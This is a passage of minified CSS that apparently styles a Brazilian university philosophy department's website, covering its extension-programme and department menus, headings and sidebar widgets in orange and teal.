.outer-menu-interno,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno{background-color:#F26144 !important}.extensao .outer-menu-interno ul#extensao-menu,.single-extensao .outer-menu-interno ul#extensao-menu,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu{padding-left:0px;padding-top:10px}.extensao .outer-menu-interno ul#extensao-menu li,.single-extensao .outer-menu-interno ul#extensao-menu li,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li{display:inline-block;margin-right:20px;list-style:none}.extensao .outer-menu-interno ul#extensao-menu li a,.single-extensao .outer-menu-interno ul#extensao-menu li a,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:16px}.extensao .outer-page-title .title h1,.extensao .outer-page-content .title h1,.single-extensao .outer-page-title .title h1,.single-extensao .outer-page-content .title h1,.category-noticias-filosofia-praca .outer-page-title .title h1,.category-noticias-filosofia-praca .outer-page-content .title h1,.term-eventos-filosofia-na-praca .outer-page-title .title h1,.term-eventos-filosofia-na-praca .outer-page-content .title h1,.noticias-filosofia-praca .outer-page-title .title h1,.noticias-filosofia-praca .outer-page-content .title h1,.term-corpo-docente-filosofia-praca .outer-page-title .title h1,.term-corpo-docente-filosofia-praca .outer-page-content .title h1,.term-docentes-da-filosofia-na-praca .outer-page-title .title h1,.term-docentes-da-filosofia-na-praca .outer-page-content .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-title .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-content .title h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.extensao .outer-archive .outer-noticias .title h2,.single-extensao .outer-archive .outer-noticias .title h2,.category-noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-noticias .title h2,.noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-noticias .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-noticias .title h2{background-color:#F26144}.extensao .outer-archive .outer-eventos .title h2,.single-extensao .outer-archive .outer-eventos .title h2,.category-noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-eventos .title h2,.noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-eventos .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-eventos .title h2{background-color:#F26144}.extensao .box-post h2 a,.single-extensao .box-post h2 a,.category-noticias-filosofia-praca .box-post h2 a,.term-eventos-filosofia-na-praca .box-post h2 a,.noticias-filosofia-praca .box-post h2 a,.term-corpo-docente-filosofia-praca .box-post h2 a,.term-docentes-da-filosofia-na-praca .box-post h2 a,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a{color:#F26144;text-decoration:none}.extensao .box-post h2 a:hover,.single-extensao .box-post h2 a:hover,.category-noticias-filosofia-praca .box-post h2 a:hover,.term-eventos-filosofia-na-praca .box-post h2 a:hover,.noticias-filosofia-praca .box-post h2 a:hover,.term-corpo-docente-filosofia-praca .box-post h2 a:hover,.term-docentes-da-filosofia-na-praca .box-post h2 a:hover,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a:hover{color:#da310f}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px;font-size:17px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.extensao h2,.single-extensao h2,.category-noticias-filosofia-praca h2,.term-eventos-filosofia-na-praca h2,.noticias-filosofia-praca h2,.term-corpo-docente-filosofia-praca h2,.term-docentes-da-filosofia-na-praca h2,.term-equipe-administrativa-da-filosofia-na-praca h2{color:#F26144}.single-extensao h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.single-extensao h2{color:#F26144}.single-extensao a{color:#F26144}.single-extensao .lista-programacao .box-programacao{padding:15px;border:1px solid #F26144}.single-extensao .lista-programacao .box-programacao h2{font-size:25px}.single-extensao .lista-programacao .box-programacao h3{font-size:20px}.single-extensao .lista-programacao .box-programacao h4{font-size:17px}.single-extensao .lista-programacao .box-programacao p{font-size:16px;line-height:20px}.departamento .outer-menu-interno,.single-departamento .outer-menu-interno,.category-noticias-departamento .outer-menu-interno,.term-eventos-departamento .outer-menu-interno,.noticias-departamento .outer-menu-interno,.term-docente-efetivo-departamento .outer-menu-interno,.term-docente-substituto-departamento .outer-menu-interno,.term-bolsista-prograd-departamento .outer-menu-interno,.term-equipe-administrativa-do-departamento .outer-menu-interno{background-color:#15959F !important}.departamento .outer-menu-interno ul#departamento-menu,.single-departamento .outer-menu-interno ul#departamento-menu,.category-noticias-departamento .outer-menu-interno ul#departamento-menu,.term-eventos-departamento .outer-menu-interno ul#departamento-menu,.noticias-departamento .outer-menu-interno ul#departamento-menu,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu,.term-docente-substituto-departamento .outer-menu-interno 